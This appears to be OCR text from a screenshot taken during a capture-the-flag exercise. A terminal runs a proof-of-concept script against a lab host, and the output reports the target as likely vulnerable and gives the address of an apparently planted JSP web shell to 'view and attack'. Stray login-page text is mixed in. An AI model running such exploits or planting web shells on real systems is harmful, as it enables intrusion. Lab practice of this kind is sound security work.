 Cmder
C:\Users\86182\Desktop\CTF
$ python Poc.py --url eci-2zee1k77g1zl496xkjt6.cloudeci1.ichunqiu.com:9443
C:\Program Files\python\lib\site-packages\urllib3\connectionpool.py:981: InsecureRequestWarning: Unverified HTTPS request
is being made to host 'eci-2zee1k77g1zl496xkjt6.cloudeci1.ichunqiu.com'. Adding certificate verification is strongly adv
ised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
warnings.warn(
It looks likely vulnerable
Please use this url {https://eci-2zee1k77g1zl496xkjt6.cloudeci1.ichunqiu.com:9443/authenticationendpoint/wavesky.jsp} to
view and attack~
Password
C:\Users\86182\Desktop\CTF
$
Forgot Password ?
Remember me on this computer
We use browser cookies to track your
session to give better experience. You can
refer our Cookie Policy for more details.
By signing in, you agree to our Privacy Policy
cmd.exe
查找